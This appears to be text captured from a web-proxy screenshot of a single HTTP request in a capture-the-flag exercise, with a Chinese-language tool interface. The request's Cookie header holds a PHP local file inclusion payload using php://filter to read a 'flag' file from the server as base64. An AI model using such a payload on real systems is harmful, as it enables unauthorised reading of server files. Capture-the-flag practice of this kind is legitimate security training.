 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET / HTTP/1.1
2 Host: 61.147.171.105:65304
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cookie: language=
php://filter/read=convert.base64-encode/resource=/var/www/htm
l/flag
11
12